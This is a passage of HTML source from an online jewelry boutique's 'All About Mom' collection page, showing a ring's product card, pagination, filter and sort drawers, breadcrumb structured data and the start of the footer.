  srcset="//tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742933.jpg?crop=center&height=225&v=1758152297&width=150 150w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742933.jpg?crop=center&height=300&v=1758152297&width=200 200w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742933.jpg?crop=center&height=360&v=1758152297&width=240 240w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742933.jpg?crop=center&height=420&v=1758152297&width=280 280w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742933.jpg?crop=center&height=450&v=1758152297&width=300 300w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742933.jpg?crop=center&height=540&v=1758152297&width=360 360w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742933.jpg?crop=center&height=600&v=1758152297&width=400 400w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742933.jpg?crop=center&height=675&v=1758152297&width=450 450w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742933.jpg?crop=center&height=750&v=1758152297&width=500 500w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742933.jpg?crop=center&height=825&v=1758152297&width=550 550w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742933.jpg?crop=center&height=900&v=1758152297&width=600 600w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742933.jpg?crop=center&height=975&v=1758152297&width=650 650w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    














<img
  alt="Gold Dipped DoubleCube Ring - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1024" 
  height="1024" 
  src="//tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742932.jpg?v=1758152294&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742932.jpg?crop=center&height=225&v=1758152294&width=150 150w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742932.jpg?crop=center&height=300&v=1758152294&width=200 200w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742932.jpg?crop=center&height=360&v=1758152294&width=240 240w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742932.jpg?crop=center&height=420&v=1758152294&width=280 280w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742932.jpg?crop=center&height=450&v=1758152294&width=300 300w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742932.jpg?crop=center&height=540&v=1758152294&width=360 360w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742932.jpg?crop=center&height=600&v=1758152294&width=400 400w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742932.jpg?crop=center&height=675&v=1758152294&width=450 450w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742932.jpg?crop=center&height=750&v=1758152294&width=500 500w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742932.jpg?crop=center&height=825&v=1758152294&width=550 550w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742932.jpg?crop=center&height=900&v=1758152294&width=600 600w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742932.jpg?crop=center&height=975&v=1758152294&width=650 650w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/all-about-mom/products/gold-dipped-cube-ring"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/all-about-mom/products/gold-dipped-cube-ring"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/all-about-mom/products/gold-dipped-cube-ring">Gold Dipped DoubleCube Ring</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Secret Box
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$28.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            1 
color
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #F9F6EE;
                        
                  
                "
              >
                
              </li>
            

        </ul>
      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                  </div>

                  

                  
                    <div>
                      
                        <div class="pagination"><ul class="pagination__list"><li class="pagination__item pagination__item--arrow">
          <span
            class="
              pagination__navigation-button
              pagination__navigation-button--hidden
            "
            aria-hidden="true"
          >
          </span>
        </li><li class="pagination__item pagination__item--active"><span class="pagination__navigation-button">1</span></li><li class="pagination__item"><a
              href="/collections/all-about-mom?page=2"
              class="pagination__navigation-button"
              aria-label="Page 2 of products"
            >
              2
            </a></li><li class="pagination__item"><a
              href="/collections/all-about-mom?page=3"
              class="pagination__navigation-button"
              aria-label="Page 3 of products"
            >
              3
            </a></li><li class="pagination__item pagination__item--arrow">
          <a
            href="/collections/all-about-mom?page=2"
            class="
              pagination__navigation-button
              pagination__navigation-button--next
            "
            aria-label="Next page of products"
          >
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </a>
        </li></ul><p class="pagination__footer fs-body-75" data-pagination-item-count>
      You’re viewing 1-16 of 47
      products
    </p></div>

                      
                    </div>
                  
                </div>
              </div>
            </div>
          </div>
        </div>
      

      <form class="filter-drawer popover" data-filter-modal-wrapper data-filter-form data-filter-drawer><div class="filter-drawer__wash" data-drawer-wash></div><div
        class="
          filter-drawer__panel
          
          animation
          animation--filter-drawer
        "
        data-filter-modal="__tags"
        aria-labelledby="modal-Filter"
        aria-modal="true"
        aria-hidden="true"
      >
        <div class="filter-drawer__content" data-scroll-lock-ignore>
          <div class="filter-drawer__heading">
            <h2
              id="modal-Filter"
              class="filter-drawer__title ff-heading fs-heading-4-base"
              data-filter-drawer-title
            >
              Filter
</h2>

            <button
              type="button"
              class="filter-drawer__close"
              aria-label="Close"
              data-close-icon
            >
              <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

            </button>
          </div>

          
            <div class="filter-drawer__group animation--filter-drawer-item">
  <button
    type="button"
    class="filter-drawer__group-toggle"
    aria-expanded="false"
    aria-controls="drawer-group-availability"
    data-button="group_toggle"
    data-drawer-group-toggle="availability"
  >
    <span class="filter-drawer__group-toggle-inner">
      <span class="filter-drawer__group-toggle-label">
        Availability
</span></span>

    <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

  </button>

  <div
    id="drawer-group-availability"
    class="filter-drawer__group-filter-wrapper"
    aria-hidden="true"
  ><ul
          class="filter-drawer__list"
          
        ><li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.availability--In%20stock--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="1"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.availability=1"
      data-value-escaped="1"
      id="filter--filter.v.availability--In%20stock--drawer"
      

    >

    <div class="filter-item__content-inner"><div class="filter-input__input">
          <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

        </div><span class="filter-item__label">
          In stock
        </span>
        <span class="filter-item__count fs-body-75">(47)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.availability--Out%20of%20stock--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="0"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.availability=0"
      data-value-escaped="0"
      id="filter--filter.v.availability--Out%20of%20stock--drawer"
      

    >

    <div class="filter-item__content-inner"><div class="filter-input__input">
          <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

        </div><span class="filter-item__label">
          Out of stock
        </span>
        <span class="filter-item__count fs-body-75">(6)</span></div>
  </label>
</li>
</ul></div>
</div>

          
            <div class="filter-drawer__group animation--filter-drawer-item">
  <button
    type="button"
    class="filter-drawer__group-toggle"
    aria-expanded="false"
    aria-controls="drawer-group-price"
    data-button="group_toggle"
    data-drawer-group-toggle="price"
  >
    <span class="filter-drawer__group-toggle-inner">
      <span class="filter-drawer__group-toggle-label">
        Price
</span></span>

    <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

  </button>

  <div
    id="drawer-group-price"
    class="filter-drawer__group-filter-wrapper"
    aria-hidden="true"
  >
        <div
          class="filter-drawer__price-range"
          data-price-range
        >
          <div class="filter-drawer__price-range-input-wrapper">
            <div class="filter-drawer__price-range-input">
              <span class="filter-drawer__price-range-currency">$</span>
              <input
                data-min-range-input
                data-range-input
                data-filter-item-input
                class="input"
                name="filter.v.price.gte"
                id="filter-drawer-Price-filter.v.price.gte"type="number"
                placeholder="0"
                min="0"
                max="268"
              >
              <label
                class="filter-drawer__price-range-label visually-hidden"
                for="filter-drawer-Price-filter.v.price.gte"
              >From</label>
            </div>
            <span class="filter-drawer__price-range-separator">&ndash;</span>
            <div class="filter-drawer__price-range-input">
              <span class="filter-drawer__price-range-currency">$</span>
              <input
                data-max-range-input
                data-range-input
                data-filter-item-input
                class="input"
                name="filter.v.price.lte"
                id="filter-drawer-Price-filter.v.price.lte"type="number"
                placeholder="268"
                min="0"
                max="268"
              >
              <label
                class="filter-drawer__price-range-label visually-hidden"
                for="filter-drawer-Price-filter.v.price.lte"
              >To</label>
            </div>
          </div>

          <div class="filter-drawer__slider" data-range-slider></div>
          <p class="filter-drawer__price-range-title fs-body-75">
            The highest price is $268.00
          </p>
        </div></div>
</div>

          
        </div>

        <div class="filter-drawer__footer animation--filter-drawer-item">
          <div class="filter-drawer__footer-active-filters" data-scroll-lock-ignore><div class="active-filters" data-active-filters>


<a
    href="/collections/all-about-mom"
    class="active-filters__active-filter active-filters__clear no-transition btn btn--text-link fs-body-75"
    data-clear-all-filters
  >
    <span>Clear filters</span>
  </a>
</div>
</div>

          <div class="filter-drawer__footer-buttons">
            <button
              type="button"
              class="filter-drawer__button-clear btn btn--text-link fs-body-75"
              data-button="clear-all"
            >
              Clear all
            </button>

            <p class="filter-drawer__results-count fs-body-50 fc" data-results-count>
              47 Results

            </p>

            <button type="button" class="filter-drawer__button-apply btn btn--primary" data-button="close">
              Done
            </button>
          </div>
        </div>
      </div><div
        class="
          filter-drawer__panel
          filter-drawer__panel--sort
          animation
          animation--filter-drawer
        "
        data-filter-modal="__sort"
        aria-labelledby="modal-Sort"
        aria-modal="true"
        aria-hidden="true"
      >
        <div class="filter-drawer__content" data-scroll-lock-ignore>
          <div class="filter-drawer__heading">
            <h2 id="modal-Sort" class="ff-heading fs-heading-4-base">
              Sort
            </h2>

            <button
              type="button"
              class="filter-drawer__close"
              aria-label="Close"
              data-close-icon
            >
              <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

            </button>
          </div>

          <div class="filter-drawer__group animation--filter-drawer-item">
            <ul class="filter-drawer__list"><li class="filter-item">
                  <label data-sort for="filter-featured--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="manual"
                      data-value-escaped="manual"
                      id="filter-featured--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Featured</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-best-selling--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="best-selling"
                      data-value-escaped="best-selling"
                      id="filter-best-selling--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Best selling</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-a-z--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="title-ascending"
                      data-value-escaped="title-ascending"
                      id="filter-alphabetically-a-z--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, A-Z</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-z-a--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="title-descending"
                      data-value-escaped="title-descending"
                      id="filter-alphabetically-z-a--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, Z-A</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-low-to-high--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="price-ascending"
                      data-value-escaped="price-ascending"
                      id="filter-price-low-to-high--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, low to high</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-high-to-low--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="price-descending"
                      data-value-escaped="price-descending"
                      id="filter-price-high-to-low--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, high to low</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-old-to-new--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="created-ascending"
                      data-value-escaped="created-ascending"
                      id="filter-date-old-to-new--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, old to new</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-new-to-old--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="created-descending"
                      data-value-escaped="created-descending"
                      id="filter-date-new-to-old--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, new to old</span>
                    </div>
                  </label>
                </li></ul>
          </div>
        </div>
        <div class="filter-drawer__footer animation--filter-drawer-item">
          <div class="filter-drawer__footer-buttons">
            <button type="button" class="filter-drawer__button-apply btn btn--primary" data-button="close">
              Done
            </button>
          </div>
        </div>
      </div></form>
</div>
</section>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "CollectionPage",
  "name": "All About Mom",
  "description": "",
  "url": "https:\/\/tarynphilip.com\/collections\/all-about-mom",
  
  "breadcrumb": {
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https:\/\/tarynphilip.com"
      },
      {
        "@type": "ListItem",
        "position": 2,
        "name": "All About Mom",
        "item": "https:\/\/tarynphilip.com\/collections\/all-about-mom"
      }
    ]
  },
  "publisher": {
    "@type": "Organization",
    "name": "Taryn x Philip Boutique",
    "url": "https:\/\/tarynphilip.com"
    
  }
}
</script>



</div>
      </main>

      <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--17398105833713__promotion_bar_HTFKhN" class="shopify-section shopify-section-group-footer-group shopify-section--sales-banner shopify-section--full-width"><div
  class="
    sales-banner
    sales-banner--bar
    
    section
    section--full-width
    section
    section--divider-solid
    section--vertical-padding-none
    
      animation
      animation--promotion-bar
    
  "
  style="
    --color-background: #ffffff;
    --color-text: #343436;
    --color-text-meta: rgba(52, 52, 54, 0.6);
    --color-text-link: #343436;
    --overlay-background: #000000;
    
    --overlay-opacity: 0.0;
    --min-height: 60px;
    --min-height-mobile: 60px;
    
--color-text-overlay-button: #343436; --color-text-overlay-button-alpha:
rgba(52, 52, 54, 0.6); --color-background-overlay-button: #343436;
--color-background-overlay-button-hover: #66666a;--color-background-overlay-button-alpha:
rgba(52, 52, 54, 0.6); --color-background-overlay-outline-button-alpha:
rgba(52, 52, 54, 0.1);

  "
  data-section-id="sections--17398105833713__promotion_bar_HTFKhN"
  data-section-type="promotion-bar"
>
  <div class="sales-banner__inner"><div class="sales-banner__overlay"></div>

    <div class="sales-banner__content">
      <div class="sales-banner__bar"><div class="sales-banner__bar-item sales-banner__bar-item--heading">
            <h4 class="ff-heading fs-heading-5-base">Get in touch</h4>
          </div><div class="sales-banner__bar-item sales-banner__bar-item--text animation animation--bar-divider"><div class="sales-banner__bar-text"><p>We’re available: Sun 12pm to 5pm and Weds–Sat 11am to 6pm</p></div>

  


  <div class="button-block__button button-block__button--justify- button-block__button--justify-mobile- sales-banner__button" ><a
      
      
        href="/pages/contact-information"
      

      class="
        btn
        
          btn--overlay
        
        
        
          btn--small
        
        
        btn--callout"
    >
      <span>Contact us</span>
    </a>
  </div>

  

</div></div>
    </div>
  </div>
</div>


</section><footer id="shopify-section-sections--17398105833713__footer" class="shopify-section shopify-section-group-footer-group footer__parent"><div
  class="footer section"
  data-section-id="sections--17398105833713__footer"
  data-section-type="footer"
  style="
